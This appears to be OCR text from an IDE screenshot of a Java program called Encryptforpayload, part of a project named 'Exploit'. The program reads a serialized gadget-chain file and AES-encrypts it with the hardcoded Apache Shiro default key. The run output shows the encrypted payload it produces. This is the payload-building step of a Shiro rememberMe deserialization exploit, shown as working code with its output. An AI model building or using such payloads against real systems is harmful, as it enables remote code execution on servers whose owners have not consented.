 Exploit
Structure
Encryptforpayload
main(String[]): void
12
13 public class Encryptforpayload {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "cc2ser.ser"));//调用链序列化
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
19 ByteSource ciphertext = aes.encrypt(payloads, key);
20 String result = ciphertext.toString();
21 System.out.println("加密之后：\n"+result);
22 // PriorityQueue
23 // ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
24 // System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
25 // BeanComparator
26 }
Run: Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
HVvE2bb4R1fweNGZUyZN1+gecDSe5pAYdUlzLILD3GoUatHmKoGoBjX5e4vQVaOc46JO4YRMdLpQlDjpxx2VBteEMAkHqWrXLQ2R3sv8DTU4W6holxFOv+eVCY4ukhEds147UAs4WCffbh1RqZ/FrChRmztdbUQ7hdptjLyczUps4MoqShZ0++8NbBPVsse4hlJpUdg+hn86Wiizyr7CupJPU1ATbCQ5Pr
Process finished with exit code 0
Structure